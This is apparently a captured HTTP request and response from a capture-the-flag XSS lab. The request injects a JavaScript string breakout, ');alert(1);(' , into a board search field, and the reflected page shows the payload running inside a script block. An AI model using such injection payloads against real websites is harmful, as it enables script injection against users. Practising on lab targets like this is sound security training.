 Request
Pretty Raw Hex \n
1 POST /xss_2/notice_list.php HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:4343
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:4343/xss_2/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=9ot98r71qtcde05hluhn9veucv
14 Connection: keep-alive
15
16 option_val=username&board_result=%27%29%3Balert%281%29%3B%28%27&board_search=
%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
49 <script>
alert('');
alert(1);
('에 대한 검색 결과가 존재하지 않습니다.');
</script>
</tbody>
50 </table>
51 </div>
52 <button class = "writeBtn" onclick = "location.href = 'notice_write.php'
">
글쓰기
</button>
53 <div class = "paginations">
54 <form method = "post">
55 <input type = 'submit' class = 'pagination' name = 'page' value = '1
'/>
<input type = 'submit' class = 'pagination' name = 'page' value = '2
'/>
<input type = 'submit' class = 'pagination' name = 'page' value = '3
'/>